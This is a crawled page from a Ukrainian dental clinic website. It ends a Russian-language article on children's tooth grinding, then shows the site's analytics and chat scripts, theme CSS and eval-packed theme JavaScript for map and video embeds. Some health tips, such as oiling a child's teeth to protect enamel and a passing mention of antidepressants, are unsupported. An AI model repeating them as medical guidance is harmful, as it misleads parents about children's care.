Зачастую бруксизм у детей появляется благодаря стрессовым ситуациям и волнению. Установив, что именно в этом причина стоит подумать о том. Как нормализовать эмоциональный фон. Устранить все факторы, вызывающие переживания.<br />
Перед сном ребенка следует успокоить. Активные игры старайтесь прекратить, а шокирующие телепрограммы лучше исключить. Чем спокойнее ребенок проведет время перед сном, тем вероятность скрежета зубами во сне уменьшится.<br />
Ребенок должен получать достаточно кальция. Проследите, чтобы в его рацион входили молочные продукты, богатые этим элементом. Правильно формируйте рацион ребенка.<br />
Продукты, возбуждающие нервную систему, не следует употреблять перед сном кофе, чай и шоколад. До двулетнего возраста данные продукты не следует давать ребенку вообще.<br />
Проведите ребенку обследование на предмет воспаления челюстного сустава, возможно в этом заключается причина скрежетания зубами.<br />
Бруксизм вызывает износ эмали, поэтому рекомендуется заказать ребенку ортодонтическую каппу. Ее изготавливают индивидуально. Каппа сохранит не только эмаль зубов, но и поможет сберечь правильный прикус.<br />
Прикладывание тепой грелки в район челюстного сустава поможет снизить гипертонус жевательных мышц.<br />
Перед сном смажьте эмаль зубов малыша растительным маслом. Это убережет ее от повреждения.<br />
Если же вышеописанные действия не приносят результата, то скорее всего понадобится медикаментозное лечение (антидеприссанты и миорелаксанты).</p>
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
				<div class="related-posts">				<h3>Похожие публикации:</h3><ul>							<li class='first'><a href="http://dental.sumy.ua/chi-bolyache-nositi-breketi-breketi-v-m-sumi/" title="Прямая ссылка на Чи боляче носити брекети? Брекети в м. Суми" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/chi-bolyache-nositi-breketi-breketi-v-m-sumi/" title="Прямая ссылка на Чи боляче носити брекети? Брекети в м. Суми" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(116,73,137)'></div><span>Чи боляче носити брекети? Брекети в м. Суми</span></a></li>										<li><a href="http://dental.sumy.ua/protezi-na-implantah-v-sumah-perevagi-nad-znimnimi/" title="Прямая ссылка на Протези на імплантах в Сумах. Переваги над знімними" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/protezi-na-implantah-v-sumah-perevagi-nad-znimnimi/" title="Прямая ссылка на Протези на імплантах в Сумах. Переваги над знімними" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(58,45,23)'></div><span>Протези на імплантах в Сумах. Переваги над знімними</span></a></li>										<li><a href="http://dental.sumy.ua/yak-doglyadati-za-akrilovimi-protezami/" title="Прямая ссылка на Як доглядати за акриловими протезами" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/yak-doglyadati-za-akrilovimi-protezami/" title="Прямая ссылка на Як доглядати за акриловими протезами" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(17,73,150)'></div><span>Як доглядати за акриловими протезами</span></a></li>										<li><a href="http://dental.sumy.ua/suchasni-materiali-dlya-zubnih-proteziv-protezuvannya-v-sumah/" title="Прямая ссылка на Сучасні матеріали для зубних протезів. Протезування в Сумах" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/suchasni-materiali-dlya-zubnih-proteziv-protezuvannya-v-sumah/" title="Прямая ссылка на Сучасні матеріали для зубних протезів. Протезування в Сумах" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(65,31,28)'></div><span>Сучасні матеріали для зубних протезів. Протезування в Сумах</span></a></li>					</ul></div>	  </div><!-- #content -->  
</div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Все права защищены &copy; 2025  <a href="http://dental.sumy.ua">Dental &#8212; стоматология в городе Сумы</a> - Стоматология в Украине, городе Сумы				</div>
				<div class='smthemes'>Качественная и доступная стоматология Dental в Сумах.</div>
			</div>
		</div>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442785 = new Ya.Metrika({id:29442785,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"Jgc2jWQsFE"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6' id='jivosite-js'></script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</div> </div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dental.sumy.ua/wp-content/themes/dental/style.css
body_size: 4198
content:
/*
Theme Name: Garden
Theme URI: http://smthemes.com/garden/
Author: The Smart Magazine Themes
Author URI: http://smthemes.com/
Description: Template by SMThemes.com
Version: 2.0
License: Creative Commons 3.0
Theme date: 02/20/2014
License URI: license.txt
Tags: black, green, dark, fixed-width, featured-images, custom-menu, translation-ready, threaded-comments, theme-options
*/


/*	-==========================- GENERAL -==========================-  */
/*------------------------------ PAGE ------------------------------*/
@import url(css/font.css);

html {
	background:#fff;
}
body {	
	color:#474747;
	position:relative;
	font-family:'Times New Roman';
}
a, .post-meta a:hover {
	color:#0e9158;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
a.post_ttl, .post-caption h1 {
	color:#656565;
	font-size:25px;
	font-family:'OpenSansBold';
}
h2 a.post_ttl:hover{
	color:#0e9158;
	text-decoration:none;
}
.page-title{
	color:#0e9158;
	font-size:25px;
	font-family:'OpenSansBold';
}


/*------------------------------ HEADER ------------------------------*/
#header .container{
	position:relative;
}
#secondarymenu-container {
	position:relative;
}


/*------------------------------ SEARCH ------------------------------*/
#s {
	background:none;
	border:none;
	float:left;
	height:37px;
	line-height:37px;
	color:#fff;
	text-transform:lowercase;
}
.searchbtn {
	height:37px;
	width:25px;
	margin-right:10px;
}
.searchform {
	height:37px;
	border:1px solid #137851;
	background:#3e9d72;
	margin:0;
}

/*------------------------------ CONTENT ------------------------------*/
#content { 
	margin-top:60px;
}
.one-post { 
	border-bottom:3px solid #f7f7f7;
	margin-bottom:30px;
}
.articles .post-body { 
	padding-bottom:40px;
}
.articles .post-caption h2, .articles .post-caption h1 { 
	background:url(images/caption-h.png) left bottom no-repeat;
}
#commentform #submit, input.readmore, a.readmore {
	background:url(images/readmore.png) left repeat-x;
	color:#fff;
	font-size:14px;
	text-transform:lowercase;
	font-family:'Times New Roman';
	border:none;
	width:auto;
	padding:9px 20px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	box-shadow:0 1px 2px #c5c5c5;
}
a.readmore{ margin-right:2px; }
#commentform #submit:hover, input.readmore:hover, a.readmore:hover {
	background:url(images/readmore-hover.png) left repeat-x;
	color:#fff;
	text-decoration:none;
}
.featured_image{margin-top:15px;}
.googlemap {
	padding:0;
	border:none;
}
.widget_posts ul li img,.widget_flickr a {
	border:none;
	padding:0;
}
.post-meta { 
	margin:20px 0 !Important;
	font-family:'OpenSansItalic';
	color:#828282;
}
.post-meta a {
	color:#828282;
	text-decoration:underline !important;
}
.post-date,
.post-category,
.post-comments {
	margin-right:10px;
	padding:2px 0 6px 26px;
}

.post-date { 
	background:url(images/smt/date.png) left top no-repeat;
}
.post-category { 
	background:url(images/smt/category.png) left top no-repeat;
}
.post-category:hover { 
	background:url(images/smt/category-hover.png) left top no-repeat;
}
.post-comments { 
	background:url(images/smt/comments.png) left top no-repeat;
}
.post-comments:hover { 
	background:url(images/smt/comments-hover.png) left top no-repeat;
}
.pagination{
	margin:30px 0;
}
.pagination.classic {
	padding-top:30px;
	text-align:left;
}
.page-numbers {
	padding:4px 10px;
	font-family: 'Times New Roman';
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
}
a.page-numbers {
	background:none;
	color:#656565;
	text-decoration:none;
}
a.page-numbers:hover{
	background:url(images/pagi-hover.png) left repeat-x;
	box-shadow:0 1px 2px #cbcbcb;
	color:#fff;
}
span.page-numbers {
	background: #c6c6c6;
	color:#fff;
}
 

/*------------------------------ FOOTER ------------------------------*/
#footer  {
	background:url(images/footer.png);
	color:#fff;
	padding-top:30px;
	margin-top:50px;
}

#footer a{
	font-family:'opensanssemibold' !important;
	color:#fff;
	text-decoration:none;
}
#footer a:hover { 
	text-decoration:underline;
}

#footer h3{
	font-family: 'OpenSansBold';
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
}

#footer .container {
}

#footer .footer_txt {
	color:#474747;
	background:#fff;
}
#footer .footer_txt a{ 
	color:#0e9158;
	text-decoration:none;
}
#footer .footer_txt a:hover { 
	text-decoration:underline;
}
#footer .footer_txt .container {
}
.footer-widgets {
}
/*------------------------------ WIDGETS AND SLIDER ------------------------------*/
.content-r .sidebar.right, .content-lr .sidebar.right, .content-r2 .sidebar.left, .content-r2 .sidebar.right {
	margin-left:5px;
}
.content-l .sidebar.left, .content-lr .sidebar.left, .content-l2 .sidebar.left, .content-l2 .sidebar.right{
	margin-right:5px;
}
.widget_archive ul li:before, 
.widget_categories ul li:before, 
.widget_meta ul li:before, 
.widget_pages ul li:before, 
.widget_recent_entries ul li:before{
	content:none !important;
}
.widget_archive ul li, 
.widget_categories ul li, 
.widget_meta ul li, 
.widget_pages ul li, 
.widget_recent_entries ul li{
	margin:0 !Important;
	padding:0 !important;
	border-bottom:1px solid #0c7545;
	border-top:1px solid #0f9257;
}
#content .widget_archive ul li, 
#content .widget_categories ul li, 
#content .widget_meta ul li, 
#content .widget_pages ul li, 
#content .widget_recent_entries ul li{
	border:none !important;
}
.widget_archive ul li:last-child, 
.widget_categories ul li:last-child, 
.widget_meta ul li:last-child, 
.widget_pages ul li:last-child, 
.widget_recent_entries ul li:last-child{
	border-bottom:none;
}
.widget_archive ul li:first-child, 
.widget_categories ul li:first-child, 
.widget_meta ul li:first-child, 
.widget_pages ul li:first-child, 
.widget_recent_entries ul li:first-child{
	border-top:none;
}
.widget_archive ul li a, 
.widget_categories ul li a, 
.widget_meta ul li a, 
.widget_pages ul li a, 
.widget_recent_entries ul li a{
	display:block;
	background:url(images/content-list.png) 8px center no-repeat;
	padding:15px 30px;
	text-decoration:none !Important;
	font-family:'opensanssemibold' !important;
}
#footer .widget_archive ul li a, 
#footer .widget_categories ul li a, 
#footer .widget_meta ul li a, 
#footer .widget_pages ul li a, 
#footer .widget_recent_entries ul li a{
	color:#fff !important;
	background:url(images/footer-list.png) 8px center no-repeat;
}
.widget_archive ul li:hover a, 
.widget_categories ul li:hover a, 
.widget_meta ul li:hover a, 
.widget_pages ul li:hover a, 
.widget_recent_entries ul li:hover a{
	background:url(images/list-hover.png) left no-repeat !important;
}
#content .widget .caption h3 {
	font-size:16px;
	text-transform:uppercase;
	color:#656565;
	font-family:'OpenSansBold';
}
#content .widget {
	border-bottom:1px solid #f0f0f0;
	padding-bottom:20px;
	margin-bottom:50px;
}
.widget_posts .date{
	float:none;
	font-family: 'OpenSansItalic';
	font-size:11px;
	text-align:left;
	padding:0;
	color:#9d9d9d;
}
.widget_posts .date.has_thumb { 
	margin-left:0;
}
.widget_posts .day{
	font-size:11px;
}
.tabs_captions .scaption{
	background:url(images/tab.png) left top repeat-x;
	border:none !Important;
	border-right:1px solid #d4d4d4 !Important;
	border-left:1px solid #d4d4d4 !Important;
	font-size:14px;
	color:#595959;
	font-family:'opensanssemibold';
	text-transform:uppercase;
	padding:8px 11px !important;
}
.tabs_captions .scaption.active, .tabs_captions .scaption:hover{
	background:url(images/tab-hover.png) left top repeat-x;
	color:#fff;
	box-shadow:0 2px 2px #c5c5c5;
}
.fp-next{
	background-position:left 50%;
	width:27px;
}
.fp-prev {
	background-position:right 50%;
	width:27px;
	
}
	
/*	-==========================- DESKTOP -==========================-  */
@media only screen and (min-width:1024px) {
	#content {
		
	}
	#header { 
		background:url(images/header.png) left top repeat-x;
	}
	#content .container {
	}
	.content-r #main_content, .content-r2 #main_content{
		padding:0 20px 20px 0;
	}
	.content-l #main_content, .content-l2 #main_content{
		padding:0 0 20px 20px;
	}
	.content-lr #main_content{
		padding:0 20px 20px;
	}
	.content-n #main_content { 
		padding:0 0 20px;
	}
	#logo {
		position:absolute;
	}
	/*------------------------------ MENU ------------------------------*/
	#secondarymenu-container {
		height:103px;
		position:relative;
		z-index:11;
		margin:0 -30px;
		padding:0 30px;
		background:url(images/secondary-container.png) top no-repeat;
	}
	
	
	#secondarymenu {
		float:right;
		margin-right:-3px;
	}
	#secondarymenu a {
		padding:39px 16px 43px;
		font-size:14px;
		font-family:'opensanssemibold';
		text-transform:uppercase;
		color:#fff;
		text-shadow:0 1px 2px #0b6d42;
	}
	#secondarymenu a:hover{
		background:url(images/secondary-hover.png);
	}
	#header-block {
		position:relative;
	}
	
	#mainmenu-container {
		height:50px;
		background:url(images/mainmenu-container.png) bottom no-repeat;
		z-index:18;
	}
	#mainmenu { 
		float:left;
		max-width:800px;
		margin-left:-20px;
	}
	
	.menusearch {
		width:200px;
		float:right;
		margin-top:5px;
	}
	.menusearch .searchform {
		background:url(images/searchform.png);
	}
	.menusearch .searchtxt {
		width:138px;
	}
	#mainmenu li a { 
		padding:13px 20px 12px;
		font-size:16px;
		color:#fff;
		font-family:'opensansbold';
		text-shadow:0 1px 2px #095f39;
	}
	#mainmenu li {
		position:relative;
	}
	#mainmenu li a:hover{
		background:url(images/mainmenu-hover.png);
	}


	#header li ul {	top:104px; }
	#header #mainmenu li ul { top:51px; }
	
	#header li ul .transparent {	}
	#header li ul .inner { 
		background:#0f965a;	
		padding:0;
	}
	#header #mainmenu li ul .transparent {	}
	#header #mainmenu li ul .inner {	}
	#header ul.children li, #header .sub-menu li { 
		height:auto !important;
	}
	#header ul.children li a, #header .sub-menu li a {
		color:#fff;
		text-align:left;
		padding:5px 20px;
		height:auto !important;
		text-shadow:0 1px 2px #0a613a;
		font-family:'opensanslight' !important;
	}
	#header ul.children li a:hover, #header .sub-menu li a:hover {
		color:#e6e6e6 !important;
		background:#0e8a53 !important;
	}
	
	#header #mainmenu ul.children li a, #header #mainmenu .sub-menu li a {
		font-family:'opensansbold' !important;
	}
	#header #mainmenu ul.children li a:hover, #header #mainmenu .sub-menu li a:hover {	
	}
	
	/*------------------------------ SLIDER ------------------------------*/
	.slider-container {	
		position:relative;
		padding:3px;
		background:url(images/slider-shadow.png) bottom no-repeat;
		background-color:#fff;
		width:994px;
		height:368px;
		margin:75px auto 0;
	}
	.slider {
	}
	.fp-next, .fp-prev {
		margin:0 -17px;
		width:44px;
		height:390px;
	}
	.fp-title { 
		text-align:center;
		margin-bottom:10px;
	}
	.fp-title a{
		font-size:40px;
		color:#656565;
		text-decoration:none !Important;
		font-family:'opensansbold';
		
	}
	.fp-content { 
		text-align:center;
	}
	.fp-content p { 
		color:#656565;
		line-height:20px;
		text-align:left;
	}
	.fp-prev-next-wrap {
		margin:0 0px;
	}
	.slider-nothumb .fp-slides, .slider-nothumb .fp-thumbnail, .slider-nothumb .fp-slides-items {
		height:188px;
	}
	.fp-slides,.fp-thumbnail,.fp-slides-items  {
		height:342px;
		width:994px;
	}
	.fp-content-fon {
		border:none;
		background:#fff;
		-moz-opacity: 0.9;
		opacity: 0.9;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=90);
		height:173px;
		width:345px;
		left:auto;
		right:0;
		bottom:89px;
	}
	.fp-more-container { 
		text-align:center;
		margin-top:22px;
	}
	a.fp-more{ 
		background:url(images/readmore.png) left repeat-x;
		color:#fff;
		font-size:14px;
		text-transform:lowercase;
		font-family:'Times New Roman';
		padding:9px 30px;
		border-radius:17px;
		-moz-border-radius:17px;
		-webkit-border-radius:17px;
		box-shadow:0 1px 2px #c5c5c5;		
	}
	a.fp-more:hover { 
		background:url(images/readmore-hover.png) left repeat-x;
		text-decoration:none;
	}
	.fp-content { 
		right:12px;
		left:668px;
		height:163px;
		overflow:visible !important;
		bottom:89px;
		text-align:left;
		font-size:14px;
	}
	.fp-nav {
		left:25px;
		bottom:13px;
		right:auto;
	}
	.slider-nothumb .fp-content-fon {
		background:#fff;
	}
	.slider-nothumb .fp-content a,.slider-nothumb .fp-content p{
		color:#000;
	}
	.fp-pager a{ 
		width:28px;
		height:30px;
		background-repeat:no-repeat;
		background-position:center center;
		margin-right:0 !important;
	}
	#footer .footer_txt .container {
		
	}
}	


/*	-==========================- TABLET -==========================-  */
@media only screen and (min-width:640px) and (max-width:1023px) {
	#header {
		background:url(images/footer.png);
	}
	#logo {
		float:left;
		margin-left:15px;
	}
	#header-banner {
		margin-top:25px;
		float:right;
	}
	/*------------------------------ MENU ------------------------------*/
	.menusearch {
		position:absolute;
		right:15px;
		top:32px;
	}
	#secondarymenu-container {
		padding-top:0px;
		background:url(images/secondary-container.png) 50% 50% no-repeat;
	}
	#secondarymenu {
		clear:both;
	}
	#secondarymenu li {
		
	}
	#secondarymenu li a{
		padding:15px;
		font-size:14px;
		color:#fff;
		font-family:'opensanssemibold';
	}
	#header li ul{
		padding:0 0 0 15px;
		min-width:100px;
	}
	#header li ul li a{
		padding:0;
	}	
	#mainmenu-container {
		clear:both;
		padding-bottom:10px;
		padding-top:15px;
	}
	#mainmenu li {
		padding:0;
		float:left;
	}
	#mainmenu a {
		color:#fff;
		font-family:'opensansbold';
		text-decoration:none;
		font-size:16px;
		padding:10px 15px;
		display:block;
	}
	.post-meta  {  
		line-height:30px;
	}

	
}

/*	-==========================- MOBILE -==========================-  */
@media only screen and (min-width:240px) and (max-width:639px) {
	.menusearch {padding:13px 0;margin-top:28px;}
	#header {
	
	}
	#logo {
		margin-top:5px;
	}
	.searchbtn {
		width:25px !important;
	}
	.mobile-menu {
		background:#3E9D72;
		color:#fff;
		text-transform:lowercase;
	}
	#secondarymenu-container {
		padding-top:6px;
	}
	#secondarymenu, #mainmenu {
		background:#fff;
		padding:0 2%;
		margin-top:10px;
	}
	#secondarymenu li, #mainmenu li {
		border-top:1px solid #d7d7d7;
	}
	#secondarymenu li a, #mainmenu li a{
		color:#363636;
		text-decoration:none;
	}
	.fp-next, .fp-prev {
		margin:0 -5px;
	}
	.footer-widgets .widgetf:first-child {
		border:none;
	}
	.post-meta  {  
		line-height:30px;
	}
	#footer {
		width:100%;
	}
	.widgetf {
		border-top:1px solid #d3d3d3;
	}
	.articles .post-date {
		float:none;
	}
	.articles dt p img {
		display:none;
	}
	.fp-nav {
		bottom:-18px;
	}
	.slider-container {
		padding-bottom:20px;
	}
	#s {
		width:70%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://dental.sumy.ua/wp-content/themes/dental/css/tablet.css
body_size: 1192
content:
/*	-==========================- GENERAL -==========================-  */
.container { width: 100%; margin: 0px auto; padding:0 !important; }
#content .container { background:url(../images/content/main-n.png) 50% top repeat-y !important; width:100%; padding:0 !important;}
#content-top  { background:url(../images/content/top-n.png) 50% top repeat-y !important; }
#content-bottom  { background:url(../images/content/bottom-n.png) 50% top repeat-y !important; }
img { max-width:100%; }


/* -==========================- SLIDER -==========================-  */
.slider-container { display:block; clear:both; }

.fp-nav, .fp-prev-next-wrap {display:none;}
.fp-content-fon { position: absolute; padding-bottom:0px; height:100px; opacity: 0.5; filter: alpha(opacity = 50); bottom: 0px; right: 0px; left: 0px; background: #444; border:1px solid #aaa; }
.fp-content { position: absolute; height:80px; padding: 5px 20px; bottom: 10px; right: 30px; left: 30px; overflow: hidden; }
.fp-slides,.fp-thumbnail,.fp-slides-items  { height:auto; width:100%; }


/*	-==========================- SIDEBARS -==========================-  */
.sidebar.right { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar.left { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar ul.children { margin-left:7px; }
.sidebar ul.children li { font-size:90%; }
.sidebar ul.children li:before { content: '- '; color:#8e3949; }
.sidebar .children { background:url(images/cat-children.png) right top no-repeat; overflow:hidden; margin-top:-13px; padding-top:20px; }


/*	-==========================- MENU -==========================-  */
#secondarymenu { float:none; clear:both; }
#secondarymenu li { float:left; }
#mainmenu-container #mainmenu { overflow:hidden; }


/*	-==========================- DROP DOWN MENU -==========================-  */
#header li ul { display:block !important; height:auto; min-width:154px; }
#header li ul .inner { padding:0; }
#header .sub-menu li { background:none; width:auto; float:none !important; display:block !important; clear:left; border-left-width:0px !important; border-right-width:0px !important;	padding:0px !important; word-wrap:normal;	white-space:nowrap; }
#header ul.children li a, .sub-menu li a { font-family:arial !important; border:none; font-size:13px !important; text-transform:none; text-shadow:none !important; line-height:20px;	height:20px; padding-top:0px;padding-bottom:0px;}
#header .sub-menu .sub-menu { left: 100%; top: -8px; }
#header li ul .transparent { display:none; }

/*	-==========================- FOOTER -==========================-  */
.footer-widgets { padding-left:3%; }
.widgetf { float:left; width:33%; }
#footer .footer_txt .container { width:auto !important }

/*	-==========================- SHARE -==========================-  */
#smthemes_share { position: static; width: 100%;}
#smthemes_share .inner{ background:#fff; overflow:hidden; background-clip: padding-box; background-color: #FFFFFF; border: 1px solid #BBBBBB; border-radius: 5px 5px 5px 5px; box-shadow: 1px 0 15px rgba(0, 0, 0, 0.2); font-family: Arial; font-size: 10px; padding: 5px; position: static; text-align: center; display: block; padding-top:20px; }
#smthemes_share li { float:left; text-align:center; margin-left:20px; overflow:hidden; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://dental.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6
body_size: 253
content:
/**
 * JivoSite Snippet
 *
 * @package JivoSite
 */

( function() {
	var widget_id = jivosite.widget_id;
	var s = document.createElement( 'script' );
	s.type = 'text/javascript';
	s.async = true;
	s.src = '//code.jivosite.com/script/widget/' + widget_id;
	var ss = document.getElementsByTagName( 'script' )[ 0 ];
	ss.parentNode.insertBefore( s, ss );
} )();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=1369
body_size: 3803
content:
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('9 w=\'v://\';7 u(){9 1=h;3(4.c){3(4.c["m k"]){1=5}b 3(4.c["m k 2.0"]){1=5}}b 3(4.j){9 x=4.j[\'B/x-t-C\'];3(x&&x.s){1=5}}b{1=5}3(!1){9 e=l;r{e=A F(\'o.o\')}D(N){i h}3(e!=l){1=5}}i 1}6(\'.P\').f(\'K\',7(){6(\'d\',a).n({L:0.8,E:"G"}).H(p)}).f(\'J\',7(g){6(\'d\',a).n({I:g.O+q,Q:g.M+q})}).f(\'y\',7(){6(\'d\',a).z(p)});', 53, 53, '|flashinstalled||if|navigator|true|jQuery|function||var|this|else|plugins|span|flashObj|live|kmouse|false|return|mimeTypes|Flash|null|Shockwave|css|ShockwaveFlash|400|15|try|enabledPlugin|shockwave|checkFlash|http|protocol||mouseout|fadeOut|new|application|flash|catch|display|ActiveXObject|none|fadeIn|left|mousemove|mouseover|opacity|pageY|ex|pageX|tooltip|top'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('b N(){c(n())2(\'.e\').q(b(){c(2(\'6\',5).4()>1){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<t 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'"><8 h="H" f="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3"></8><8 h="p" f="k"></8><8 h="s" f="m"></8><l C="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3" D="G/x-P-I" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" s="m" M="k"></l></t>\')})}b L(){c(n())2(\'.y\').q(b(){c(2(\'6\',5).4()>0){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<A C="\'+d+\'E.y.g/F/\'+2(5).j(\'i\')+\'" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" K="0" J O p></A>\')})}', 52, 52, '||jQuery||height|this|img|width|param||var|function|if|protocol|youtube|value|com|name|alt|attr|true|embed|always|checkFlash|www|allowFullScreen|each|version|allowscriptaccess|object|html||16||vimeo|parent|iframe|else|src|type|player|video|application|movie|flash|webkitAllowFullScreen|frameborder|loadVimeo|allowfullscreen|loadYouTube|mozallowfullscreen|shockwave'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('3.5=r q.s.t();6 3(7,e,c){0.f=e;0.u=7;0.d=c;0.2=9;0.o(7)};3.5.i=6(){4 1=k.l(\'1\');1.n="<1 m=\'w\'></1>"+0.d;0.2=1;4 b=0.z();b.I.J(1)};3.5.K=6(){4 a=0.G();4 8=a.B(0.f);4 1=0.2;1.C=\'D-E-L\';1.g.F=8.x+\'h\';1.g.A=(8.y-1.H)+\'h\'};3.5.j=6(){0.2.p.v(0.2);0.2=9};', 48, 48, 'this|div|div_|USGSOverlay|var|prototype|function|map|sw|null|overlayProjection|panes|content|content_|center|center_|style|px|onAdd|onRemove|document|createElement|class|innerHTML|setMap|parentNode|google|new|maps|OverlayView|map_|removeChild|smt_pointer|||getPanes|top|fromLatLngToDivPixel|className|smt|gmap|left|getProjection|clientHeight|overlayImage|appendChild|draw|marker'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    };
    return p
}('f j(4,b,g,7){6 3;c=5 1.2.n();c.m({\'4\':4},f(9,e){a(e==1.2.p.l){3=9[0].k.i;6 d={h:g,o:3,D:1.2.A.z};8=5 1.2.B(C.q(b),d);a(E 7!=\'y\'&&7!=\'\'){6 x=5 s(8,3,7)}r{6 t=5 1.2.u({8:8,w:3,v:4})}}})}', 41, 41, '|google|maps|latlng|address|new|var|content|map|results|if|id|geocoder|myOptions|status|function|mzoom|zoom|location|loadGMap|geometry|OK|geocode|Geocoder|center|GeocoderStatus|getElementById|else|USGSOverlay|marker|Marker|title|position|overlay|undefined|HYBRID|MapTypeId|Map|document|mapTypeId|typeof'.split('|'), 0, {}));
eval(function (s, m, t) {
    var o, e, i, x, h = m.length;
    for (i = 0; i < h; i++) {
        e = '';
        o = i % 26 + 1;
        for (x = 2; x <= Math.floor(i / 26 + 1); x++) {
            e += String.fromCharCode(96 + x)
        }
        e += String.fromCharCode(96 + o);
        if (i < 10) {
            t[i] = i
        }
        t[e] = m[i]
    }
    m = [
        function (e) {
            return t[e]
        }
    ];
    e = function () {
        return '\\w+'
    };
    h = new RegExp('\\b' + e(0) + '\\b', 'g');
    s = s.replace(h, m[0]);
    return s
